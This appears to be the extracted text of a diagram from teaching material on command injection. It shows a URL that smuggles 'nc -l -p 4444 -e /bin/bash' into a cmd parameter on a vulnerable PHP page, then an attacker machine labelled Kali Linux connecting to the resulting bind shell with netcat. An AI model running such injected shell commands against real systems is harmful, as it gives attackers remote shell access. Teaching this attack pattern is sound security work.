 http://vul.com/cmdi.php?cmd=nc –l –p 4444 –e /bin/bash
block
KALI LINUX
1
2
sh$ nc vul.com 4444
Target
Attacker